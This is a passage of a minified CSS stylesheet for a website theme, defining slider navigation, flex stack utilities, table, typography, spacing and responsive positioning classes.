.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}
.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:40%;bottom:40%;background-color:transparent;margin:0;padding:0;width:36px;color:#111;border:none;cursor:pointer;opacity:0;-webkit-transition:opacity .3s,background .3s,-webkit-transform .3s,-webkit-box-shadow .3s;transition:opacity .3s,background .3s,-webkit-transform .3s,-webkit-box-shadow .3s;-o-transition:transform .3s,opacity .3s,background .3s,box-shadow .3s;transition:transform .3s,opacity .3s,background .3s,box-shadow .3s;transition:transform .3s,opacity .3s,background .3s,box-shadow .3s,-webkit-transform .3s,-webkit-box-shadow .3s}
.flickity-prev-next-button.next{-webkit-transform:translateX(-20%);-ms-transform:translateX(-20%);transform:translateX(-20%);right:2%}
.flickity-prev-next-button.previous{-webkit-transform:translateX(20%);-ms-transform:translateX(20%);transform:translateX(20%);left:2%}
.slider-show-nav .flickity-prev-next-button,.slider:hover .flickity-prev-next-button{opacity:.7;-webkit-transform:translateX(0) !important;-ms-transform:translateX(0) !important;transform:translateX(0) !important}
.slider .flickity-prev-next-button:hover{-webkit-box-shadow:none;box-shadow:none;opacity:1}
.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill:#446084}
@media(min-width: 850px){.slider-nav-outside .flickity-prev-next-button.next{right:auto;left:100%}
.slider-nav-outside .flickity-prev-next-button.previous{left:auto;right:100%}
}
.flickity-prev-next-button:disabled,button.flickity-prev-next-button[disabled]{opacity:0 !important;background:none !important;cursor:auto;-webkit-box-shadow:none !important;box-shadow:none !important;pointer-events:none}
.flickity-prev-next-button svg{position:absolute;padding:5px;left:50%;top:50%;width:100%;max-width:100%;padding:20%;max-height:100%;height:auto;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}
.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button{margin-top:-10%}
.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg{margin-top:-40px}
.flickity-prev-next-button svg,.flickity-prev-next-button .arrow{border-color:currentColor;fill:currentColor;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}
.slider-auto-height,.animate-height{-webkit-transition:height .2s;-o-transition:height .2s;transition:height .2s}
.flickity-prev-next-button.no-svg{color:#111;font-size:26px}
.slider-no-arrows .flickity-prev-next-button{display:none !important}
.slider-type-fade .flickity-slider{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important}
.slider-type-fade .flickity-slider>*{opacity:0;z-index:1;left:0 !important}
.slider-type-fade .flickity-slider>*.is-selected{opacity:1;z-index:2}
.slider-type-fade .flickity-prev-next-button,.slider-type-fade .flickity-page-dots{z-index:3}
.flickity-page-dots{position:absolute;bottom:15px;left:20%;right:20%;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.slider-nav-outside .flickity-page-dots,.row-slider .flickity-page-dots{bottom:0}
.flickity-rtl .flickity-page-dots{direction:rtl}
.flickity-page-dots .dot{display:inline-block;width:12px;height:12px;margin:0 5px;border:3px solid #111;border-radius:50%;opacity:.4;cursor:pointer;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}
.nav-dots-small .flickity-page-dots .dot,.row-slider .flickity-page-dots .dot{opacity:.2;width:10px;height:10px;border:0;background-color:#111}
.flickity-page-dots .dot:hover{opacity:.7}
.flickity-page-dots .dot.is-selected{background-color:#111;opacity:1 !important}
.slider-nav-dots-dashes .flickity-page-dots .dot{height:4px;width:40px;margin:0;border-radius:0}
.slider-nav-dots-dashes-spaced .flickity-page-dots .dot{height:4px;width:40px;border-radius:0}
.slider-nav-dots-simple .flickity-page-dots .dot{background-color:#111}
.slider-nav-dots-square .flickity-page-dots .dot{border-radius:0}
.slider-nav-circle .flickity-prev-next-button svg,.slider-nav-circle .flickity-prev-next-button .arrow{border-radius:100%;border:2px solid currentColor}
.slider-nav-circle .flickity-prev-next-button:hover svg,.slider-nav-circle .flickity-prev-next-button:hover .arrow{background-color:#446084;border-color:#446084;fill:#fff !important}
.slider-nav-outside.slider-nav-circle .next{-webkit-transform:translateX(-50%) !important;-ms-transform:translateX(-50%) !important;transform:translateX(-50%) !important}
.slider-nav-outside.slider-nav-circle .previous{-webkit-transform:translateX(50%) !important;-ms-transform:translateX(50%) !important;transform:translateX(50%) !important}
.slider-nav-reveal{padding-top:0;overflow:hidden}
.slider-nav-reveal .flickity-prev-next-button:hover,.slider-nav-reveal .flickity-prev-next-button{width:30px;top:-2px;bottom:0;height:100%;background-color:#fff;-webkit-box-shadow:0 -150px 15px 0 rgba(0,0,0,.3);box-shadow:0 -150px 15px 0 rgba(0,0,0,.3);margin:0 !important}
.dark .slider-nav-reveal .flickity-prev-next-button{border-radius:99px;background-color:rgba(0,0,0,.3);color:#fff}
.slider-nav-reveal .flickity-prev-next-button.next{-webkit-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%);left:auto !important;right:-1px !important}
.slider-nav-reveal .flickity-prev-next-button.previous{-webkit-transform:translateX(-10%);-ms-transform:translateX(-10%);transform:translateX(-10%);transform:translateX(-10%);right:auto !important;left:-1px !important}
.slider-nav-light .flickity-prev-next-button{color:#fff}
.slider-nav-light .flickity-prev-next-button svg,.slider-nav-light .flickity-prev-next-button .arrow{fill:#fff}
.slider-nav-light .flickity-page-dots .dot{border-color:#fff}
.slider-nav-light .flickity-page-dots .dot.is-selected{background-color:#fff}
.slider-nav-light.slider-nav-dots-simple .flickity-page-dots .dot{background-color:#fff}
.slider-style-container .flickity-slider>*,.slider-style-shadow .flickity-slider>*,.slider-style-focus .flickity-slider>*{max-width:1080px;margin:0 auto}
.slider-style-container:not(.flickity-enabled) .ux_banner,.slider-style-shadow:not(.flickity-enabled) .ux_banner,.slider-style-focus:not(.flickity-enabled) .ux_banner{opacity:0 !important}
.slider-style-container .ux_banner,.slider-style-shadow .ux_banner,.slider-style-focus .ux_banner{opacity:1}
.slider-style-container .flickity-slider>*:not(.is-selected),.slider-style-shadow .flickity-slider>*:not(.is-selected),.slider-style-focus .flickity-slider>*:not(.is-selected){opacity:.5}
.slider-style-shadow{padding:15px 0 25px}
.slider-style-shadow .flickity-slider>*:before{content:"";position:absolute;bottom:-6px;height:100px;left:-10%;right:-10%;background-size:100% 100%;z-index:-2;background-image:url("../img/shadow@2x.png")}
.slider-style-shadow .flickity-slider>*:not(.is-selected){-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);z-index:-1;opacity:1}
.slider-style-shadow .flickity-slider>*:not(.is-selected):before{height:200px;opacity:.5}
.slider-style-shadow .flickity-slider>.is-selected{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}
.slider-style-focus{background-color:transparent;padding:30px 0}
.slider-style-focus .flickity-page-dots{bottom:6px}
.slider-style-focus .flickity-slider>*{max-width:1050px}
.slider-style-focus .flickity-slider>*:not(.is-selected){-webkit-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93)}
@media screen and (max-width: 549px){.slider-wrapper .flickity-prev-next-button{display:none}
.row-slider .flickity-prev-next-button{width:20px !important;opacity:.8;background-color:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-transform:translateX(0) !important;-ms-transform:translateX(0) !important;transform:translateX(0) !important}
.row-slider .flickity-prev-next-button svg{padding:3px !important;border:0 !important}
.flickity-page-dots{pointer-events:none}
.flickity-slider .banner-layers{overflow:hidden}
}
.stack{--stack-gap: 0;-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex}
.stack>.text>*:first-child{margin-top:0}
.stack>.text>*:last-child{margin-bottom:0}
.stack-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}
.stack-row>*{margin:0 !important}
.stack-row>*~*{margin-left:var(--stack-gap) !important}
.stack-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.stack-col>*{margin:0 !important}
.stack-col>*~*{margin-top:var(--stack-gap) !important}
.items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}
.items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
.items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}
.items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}
.justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.justify-around{-ms-flex-pack:distribute;justify-content:space-around}
@media(max-width: 849px){.md\:stack-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}
.md\:stack-row>*{margin:0 !important}
.md\:stack-row>*~*{margin-left:var(--stack-gap) !important}
.md\:stack-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.md\:stack-col>*{margin:0 !important}
.md\:stack-col>*~*{margin-top:var(--stack-gap) !important}
.md\:items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}
.md\:items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
.md\:items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.md\:items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}
.md\:items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}
.md\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.md\:justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.md\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.md\:justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.md\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}
}
@media(max-width: 549px){.sm\:stack-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}
.sm\:stack-row>*{margin:0 !important}
.sm\:stack-row>*~*{margin-left:var(--stack-gap) !important}
.sm\:stack-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.sm\:stack-col>*{margin:0 !important}
.sm\:stack-col>*~*{margin-top:var(--stack-gap) !important}
.sm\:items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}
.sm\:items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
.sm\:items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.sm\:items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}
.sm\:items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}
.sm\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.sm\:justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.sm\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.sm\:justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.sm\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}
}
table{width:100%;margin-bottom:1em;border-color:#ececec;border-spacing:0}
th,td{padding:.5em;text-align:left;border-bottom:1px solid #ececec;line-height:1.3;font-size:.9em}
td{color:#666}
th:first-child,td:first-child{padding-left:0}
th:last-child,td:last-child{padding-right:0}
.dark th,.dark td{border-color:rgba(255,255,255,.08)}
td label,td .label,td input,td select,td form,td dl,td p{margin:.5em 0}
label{color:#222}
.table{display:table}
.table-cell{display:table-cell;vertical-align:middle}
@media(max-width: 849px){.touch-scroll-table{width:calc(100% + 30px);padding:15px;position:relative;overflow-y:hidden;margin-left:-15px;overflow-x:scroll;-webkit-box-shadow:inset -2px 0px 18px -5px rgba(0,0,0,.5);box-shadow:inset -2px 0px 18px -5px rgba(0,0,0,.5)}
.touch-scroll-table table{width:100%}
}
.text-box{max-height:100%}
.text-box .text-box-content{position:relative;z-index:10;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.text-box-square .text,.text-box-circle .text{height:0;padding:100% 0 0 0 !important;background-color:rgba(0,0,0,.9)}
.text-box-square .text-inner,.text-box-circle .text-inner{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.text-box-circle .border,.text-box-circle .text-box-content{border-radius:100% !important}
a{color:#334862;text-decoration:none}
a:focus,.button:focus,button:focus,input:focus{outline:none}
a.plain{color:currentColor;-webkit-transition:color .3s,opacity .3s,-webkit-transform .3s;transition:color .3s,opacity .3s,-webkit-transform .3s;-o-transition:color .3s,opacity .3s,transform .3s;transition:color .3s,opacity .3s,transform .3s;transition:color .3s,opacity .3s,transform .3s,-webkit-transform .3s}
.nav-dark a.plain:hover{opacity:.7}
a:hover,a.remove:hover,a.icon-circle:hover{color:#000}
.dark a,.dark .widget a{color:currentColor}
.dark a:hover,.dark .widget a:hover{color:#fff}
ul.links{margin:5px 0;font-size:.85em}
ul.links li{margin:0 .4em;display:inline-block}
ul.links li a{color:currentColor}
ul.links li:before{font-family:"fl-icons";display:inline-block;margin-right:5px}
ul.links li:first-child{margin-left:0}
ul.links li:last-child{margin-right:0}
.next-prev-nav .flex-col{padding:.7em 0}
.next-prev-nav i{font-size:2em;margin:0 10px !important;top:-1px;vertical-align:middle}
.next-prev-nav .flex-col+.flex-col{border-left:1px solid #ececec}
ul{list-style:disc}
ol{list-style:decimal}
ol,ul{margin-top:0;padding:0}
ul ul,ul ol,ol ol,ol ul{margin:1.5em 0 1.5em 3em}
li{margin-bottom:.6em}
dl dt,dl dd{display:inline-block;margin:0 5px 0 0}
dl dt p,dl dd p{margin:0;padding:0}
dl{opacity:.8;text-transform:uppercase;font-size:.85em}
ul.ul-reset{margin:0;padding:0}
ul.ul-reset>li{margin:0;padding:0;list-style:none}
.entry-content ol li,.entry-summary ol li,.col-inner ol li,.entry-content ul li,.entry-summary ul li,.col-inner ul li{margin-left:1.3em}
.entry-content ol li.tab,.entry-summary ol li.tab,.col-inner ol li.tab,.entry-content ul li.tab,.entry-summary ul li.tab,.col-inner ul li.tab{margin-left:0}
ul li.bullet-checkmark,ul li.bullet-arrow,ul li.bullet-star{list-style:none;position:relative;padding:7px 0 7px 25px;margin:0;border-bottom:1px solid #ececec}
.dark ul li.bullet-checkmark,.dark ul li.bullet-arrow,.dark ul li.bullet-star{border-color:rgba(255,255,255,.2)}
ul li.bullet-checkmark:before,ul li.bullet-arrow:before,ul li.bullet-star:before{font-family:"fl-icons";left:0;position:absolute;font-size:16px;color:#7a9c59}
ul li.bullet-checkmark:before{content:"" !important}
ul li.bullet-arrow:before{content:"" !important}
ul li.bullet-star:before{content:"" !important}
.button,button,input,textarea,select,fieldset{margin-bottom:1em}
pre,blockquote,form,figure,p,dl,ul,ol{margin-bottom:1.3em}
form p{margin-bottom:.5em}
body{line-height:1.6}
h1,h2,h3,h4,h5,h6{color:#555;width:100%;margin-top:0;margin-bottom:.5em;text-rendering:optimizeSpeed}
.h1,h1{font-size:1.7em;line-height:1.3}
.h2,h2{font-size:1.6em;line-height:1.3}
.h3,h3{font-size:1.25em}
.h4,h4{font-size:1.125em}
.h5,h5{font-size:1em}
.h6,h6{font-size:.85em;opacity:.8}
h1.entry-title.mb{margin-bottom:30px}
@media(max-width: 549px){h1{font-size:1.4em}
h2{font-size:1.2em}
h3{font-size:1em}
}
h6 span{font-weight:normal;font-weight:500}
h3 label{display:inline-block;margin-right:10px}
p{margin-top:0}
h1>span,h2>span,h3>span,h4>span,h5>span,h6>span,p.headline>span{-webkit-box-decoration-break:clone;box-decoration-break:clone}
p.lead,a.lead{font-size:1.3em}
.uppercase,h6,th,span.widget-title{line-height:1.05;letter-spacing:.05em;text-transform:uppercase}
.lowercase{text-transform:none !important}
span.widget-title{font-size:1em;font-weight:600}
.is-normal{font-weight:normal}
.is-bold{font-weight:bold}
.thin-font,.is-thin{font-weight:300 !important}
.thin-font strong,.is-thin strong{font-weight:700 !important}
.is-italic{font-style:italic !important}
.is-uppercase,.uppercase{line-height:1.2;text-transform:uppercase}
.is-alt-font,.alt-font{font-family:Georgia}
.is-xxxlarge{font-size:2.5em}
.is-xxlarge{font-size:2em}
.is-xlarge{font-size:1.5em}
.is-larger{font-size:1.3em}
.is-large{font-size:1.15em}
.is-small,.is-small.button{font-size:.8em}
.is-smaller{font-size:.75em}
.is-xsmall{font-size:.7em}
.is-xxsmall{font-size:.6em}
@media(max-width: 549px){.is-xxlarge{font-size:2.5em}
.is-xlarge{font-size:1.8em}
.is-larger{font-size:1.2em}
.is-large{font-size:1em}
}
.box-text h1,.box-text h2,.box-text h3,.box-text h4,.box-text h5,.box-text h6,.box-text a:not(.button){line-height:1.3;margin-top:.1em;margin-bottom:.1em}
.box-text p{margin-top:.1em;margin-bottom:.1em}
.box-text .button{margin-top:1em}
.banner .button{margin-top:.5em;margin-bottom:.5em}
.banner .is-divider,.banner .text-center .is-divider{margin-top:1em;margin-bottom:1em}
.banner h1{font-size:3.5em}
.banner h2{font-size:2.9em}
.banner h3{font-size:2em}
.banner h2,.banner h3,.banner h1{padding:0;font-weight:normal;margin-top:.2em;margin-bottom:.2em;line-height:1}
.banner h4{padding:0;font-size:1.5em;margin-top:.6em;margin-bottom:.6em}
.banner h6,.banner h5,.banner p{padding:0;margin-top:1em;margin-bottom:1em}
.line-height-small{line-height:1.4em}
[data-line-height=xs]{line-height:.85 !important}
[data-line-height=s]{line-height:1 !important}
[data-line-height=m]{line-height:1.2 !important}
[data-line-height=l]{line-height:1.4 !important}
[data-line-height=xl]{line-height:1.6 !important}
.nav>li>a{font-size:.8em}
.nav>li.html{font-size:.85em}
.nav-size-xsmall>li>a{font-size:.65em}
.nav-size-small>li>a{font-size:.7em}
.nav-size-medium>li>a{font-size:.9em}
.nav-size-large>li>a{font-size:1em}
.nav-size-xlarge>li>a{font-size:1.1em}
.nav-spacing-xsmall>li{margin:0}
.nav-spacing-small>li{margin:0 5px}
.nav-spacing-medium>li{margin:0 9px}
.nav-spacing-large>li{margin:0 11px}
.nav-spacing-xlarge>li{margin:0 13px}
.fancy-underline{position:relative}
.fancy-underline:after{content:"";color:green;position:absolute;left:0;border-radius:999px;right:0;top:100%;height:9px;image-rendering:-webkit-optimize-contrast;background:url("../img/underline.png") 50% top no-repeat;background-size:100% 9px}
span.count-up{opacity:0;-webkit-transition:opacity 2s;-o-transition:opacity 2s;transition:opacity 2s}
span.count-up.active{opacity:1}
[data-text-color=primary]{color:#446084 !important}
[data-text-color=secondary]{color:#d26e4b !important}
[data-text-color=alert]{color:#b20000 !important}
[data-text-color=success]{color:#7a9c59 !important}
[data-text-bg=primary]{background-color:#446084}
[data-text-bg=secondary]{background-color:#d26e4b}
[data-text-bg=alert]{background-color:#b20000}
[data-text-bg=success]{background-color:#7a9c59}
.text-bordered-white,.text-bordered-primary,.text-bordered-dark{border:2px solid #fff;padding:5px;display:inline-block}
.text-bordered-dark{border-color:#000}
h1.text-bordered-white,h1.text-bordered-primary,h1.text-bordered-dark{padding:15px}
.text-boarder-top-bottom-white,.text-boarder-top-bottom-dark{border-top:3px solid #fff;padding-top:15px;border-bottom:3px solid #fff;padding-bottom:15px;display:inline-block}
.text-boarder-top-bottom-dark{border-color:#000}
blockquote{position:relative;font-size:1.2em;margin:0 0 1.25em;padding:0 1.25em 0 1.875em;border-left:2px solid #446084;font-style:italic;color:#333}
.dark blockquote{color:#fff}
.container:after,.row:after,.clearfix:after,.clear:after{content:"";display:table;clear:both}
@media(max-width: 549px){[data-show=hide-for-small],.hide-for-small{display:none !important}
.small-text-center{text-align:center !important;width:100% !important;float:none !important}
}
@media(min-width: 550px){[data-show=show-for-small],.show-for-small{display:none !important}
}
@media(min-width: 850px){[data-show=show-for-medium],.show-for-medium{display:none !important}
}
@media(max-width: 849px){[data-show=hide-for-medium],.hide-for-medium{display:none !important}
.medium-text-center .pull-left,.medium-text-center .pull-right{float:none}
.medium-text-center .ml{margin-left:auto}
.medium-text-center .mr{margin-right:auto}
.medium-text-center{text-align:center !important;width:100% !important;float:none !important}
}
@media(min-width: 850px){[data-show=hide-for-large],.hide-for-large{display:none !important}
}
.full-width,.expand{width:100% !important;max-width:100% !important;padding-left:0 !important;padding-right:0 !important;display:block}
.pull-right{float:right;margin-right:0 !important}
.pull-left{float:left;margin-left:0 !important}
.mb{margin-bottom:30px}
.mt{margin-top:30px}
.mr{margin-right:30px}
.ml{margin-left:30px}
.mb-0{margin-bottom:0 !important}
.ml-0{margin-left:0 !important}
.mr-0{margin-right:0 !important}
.mt-0{margin-top:0 !important}
.mb-half{margin-bottom:15px}
.mt-half{margin-top:15px}
.mr-half{margin-right:15px}
.ml-half{margin-left:15px}
.mb-half:last-child,.mb:last-child{margin-bottom:0}
.pb{padding-bottom:30px}
.pt{padding-top:30px}
.pb-half{padding-bottom:15px}
.pt-half{padding-top:15px}
.pb-0{padding-bottom:0 !important}
.pt-0{padding-top:0 !important}
.no-margin{margin:0 !important}
.no-padding{padding:0 !important}
.inner-padding{padding:30px}
.first-reset *:first-child{margin-top:0}
.last-reset *:last-child{margin-bottom:0}
.no-select{-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}
.text-left{text-align:left}
.text-center{text-align:center}
.text-right{text-align:right}
.text-center>div,.text-center>div>div,.text-center .is-divider,.text-center .star-rating,.text-center .is-star-rating{margin-left:auto;margin-right:auto}
.text-center .pull-right,.text-center .pull-left{float:none}
.text-left .is-divider,.text-left .star-rating,.text-left .is-star-rating{margin-right:auto;margin-left:0}
.text-right>div,.text-right>div>div,.text-right .is-divider,.text-right .star-rating,.text-right .is-star-rating{margin-left:auto;margin-right:0}
.relative{position:relative !important}
.absolute{position:absolute !important}
.fixed{position:fixed !important;z-index:12}
.top{top:0}
.right{right:0}
.left{left:0}
.bottom{bottom:0}
.fill{position:absolute;top:0;left:0;height:100%;right:0;bottom:0;padding:0 !important;margin:0 !important}
.v-center{bottom:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.h-center{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}
.h-center.v-center{left:auto !important;bottom:auto !important;right:50%;top:50%;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}
.pull-right{float:right}
.pull-left{float:left}
.is-full-height{min-height:550px;height:100%;height:100vh;padding-top:0 !important;padding-bottom:0 !important}
.bg-fill{background-size:cover !important;background-repeat:no-repeat !important;background-position:50% 50%}
.bg-top{background-position:top;-o-object-position:top;object-position:top}
.circle{border-radius:999px !important;-o-object-fit:cover;object-fit:cover}
.circle img{border-radius:999px !important;-o-object-fit:cover;object-fit:cover}
.round{border-radius:5px}
.has-border{border:2px solid #446084;padding:15px 30px 30px}
.dashed-border{border-style:dashed}
.success-border{border-color:#7a9c59}
.bt{border-top:1px solid #ececec}
.bb{border-bottom:1px solid #ececec}
.bl{border-left:1px solid #ececec}
.br{border-right:1px solid #ececec}
.hidden{display:none !important;visibility:hidden !important}
.is-invisible{visibility:hidden;opacity:0}
.z-1{z-index:21}
.z-2{z-index:22}
.z-3{z-index:23}
.z-4{z-index:24}
.z-5{z-index:25}
.z-top{z-index:9995}
.z-top-2{z-index:9996}
.z-top-3{z-index:9997}
.no-click{pointer-events:none}
.no-wrap{white-space:nowrap}
.primary-color{color:#446084}
.secondary-color{color:#d26e4b}
.success-color{color:#7a9c59}
.alert-color{color:#b20000}
.bg-primary-color{background-color:#446084}
.bg-secondary-color{background-color:#d26e4b}
.bg-success-color{background-color:#7a9c59}
.bg-alert-color{background-color:#b20000}
.is-transparent{background-color:transparent !important}
.inline{display:inline}
.block{display:block}
.flex{display:-webkit-box;display:-ms-flexbox;display:flex;-js-display:flex}
@media(max-width: 549px){.small-block{display:block}
}
.inline-block{display:inline-block}
.inline-images img,img.inline{display:inline-block !important}
.is-well{padding:30px;background-color:rgba(0,0,0,.02);-webkit-box-shadow:1px 1px 3px 0px rgba(0,0,0,.2),0 1px 0 rgba(0,0,0,.07),inset 0 0 0 1px rgba(0,0,0,.05);box-shadow:1px 1px 3px 0px rgba(0,0,0,.2),0 1px 0 rgba(0,0,0,.07),inset 0 0 0 1px rgba(0,0,0,.05)}
.no-overflow{overflow:hidden}
.no-text-overflow{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}
.strong{font-weight:bold}
.op-4{opacity:.4}
.op-5{opacity:.5}
.op-6{opacity:.6}
.op-7{opacity:.7}
.op-8{opacity:.8}
@media(max-width: 549px){.sm-touch-scroll{overflow-y:none;overflow-x:auto;-webkit-overflow-scrolling:touch}
}
.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none}
.no-scrollbar::-webkit-scrollbar{width:0px !important;height:0px !important}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
@media screen and (max-width: 549px){.x5{left:5%}
.x15{left:15%}
.x25{left:25%}
.x35{left:35%}
.x45{left:45%}
.x55{right:45%}
.x65{right:35%}
.x75{right:25%}
.x85{right:15%}
.x95{right:5%}
.x0{left:0%}
.x10{left:10%}
.x20{left:20%}
.x30{left:30%}
.x40{left:40%}
.x60{right:40%}
.x70{right:30%}
.x80{right:20%}
.x90{right:10%}
.x100{right:0%}
.y0{top:0%}
.y10{top:10%}
.y20{top:20%}
.y30{top:30%}
.y40{top:40%}
.y60{bottom:40%}
.y70{bottom:30%}
.y80{bottom:20%}
.y90{bottom:10%}
.y100{bottom:0%}
.y5{top:5%}
.y15{top:15%}
.y25{top:25%}
.y35{top:35%}
.y45{top:45%}
.y55{bottom:45%}
.y65{bottom:35%}
.y75{bottom:25%}
.y85{bottom:15%}
.y95{bottom:5%}
.x50{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}
.y50{top:50.3%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.y50.x50{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}
}
@media screen and (min-width: 550px)and (max-width: 849px){.md-x5{left:5%}
.md-x15{left:15%}
.md-x25{left:25%}
.md-x35{left:35%}
.md-x45{left:45%}
.md-x55{right:45%}
.md-x65{right:35%}
.md-x75{right:25%}
.md-x85{right:15%}
.md-x95{right:5%}
.md-y5{top:5%}
.md-y15{top:15%}
.md-y25{top:25%}
.md-y35{top:35%}
.md-y45{top:45%}
.md-y55{bottom:45%}
.md-y65{bottom:35%}
.md-y75{bottom:25%}
.md-y85{bottom:15%}
.md-y95{bottom:5%}
.md-x0{left:0%}
.md-x10{left:10%}
.md-x20{left:20%}
.md-x30{left:30%}
.md-x40{left:40%}
.md-x60{right:40%}
.md-x70{right:30%}
.md-x80{right:20%}
.md-x90{right:10%}
.md-x100{right:0%}
.md-y0{top:0%}
.md-y10{top:10%}
.md-y20{top:20%}
.md-y30{top:30%}
.md-y40{top:40%}
.md-y60{bottom:40%}
.md-y70{bottom:30%}
.md-y80{bottom:20%}
.md-y90{bottom:10%}
.md-y100{bottom:0%}
.md-x50{left:50%;-webkit-transform:translateX(-50%) !important;-ms-transform:translateX(-50%) !important;transform:translateX(-50%) !important}
.md-y50{top:50%;-webkit-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important}
.md-x50.md-y50{-webkit-transform:translate(-50%, -50%) !important;-ms-transform:translate(-50%, -50%) !important;transform:translate(-50%, -50%) !important}
}
@media screen and (min-width: 850px){.lg-x5{left:5%}
.lg-x15{left:15%}
.lg-x25{left:25%}
.lg-x35{left:35%}
.lg-x45{left:45%}
.lg-x55{right:45%}
.lg-x65{right:35%}
.lg-x75{right:25%}
.lg-x85{right:15%}
.lg-x95{right:5%}
.lg-y5{top:5%}
.lg-y15{top:15%}
.lg-y25{top:25%}
.lg-y35{top:35%}
.lg-y45{top:45%}
.lg-y55{bottom:45%}
.lg-y65{bottom:35%}
.lg-y75{bottom:25%}
.lg-y85{bottom:15%}
.lg-y95{bottom:5%}
.lg-x0{left:0%}
.lg-x10{left:10%}
.lg-x20{left:20%}
.lg-x30{left:30%}
.lg-x40{left:40%}
.lg-x60{right:40%}
.lg-x70{right:30%}
.lg-x80{right:20%}
.lg-x90{right:10%}
.lg-x100{right:0%}
.lg-y0{top:0%}
.lg-y10{top:10%}
.lg-y20{top:20%}
.lg-y30{top:30%}
.lg-y40{top:40%}
.lg-y60{bottom:40%}
.lg-y70{bottom:30%}
.lg-y80{bottom:20%}
.lg-y90{bottom:10%}
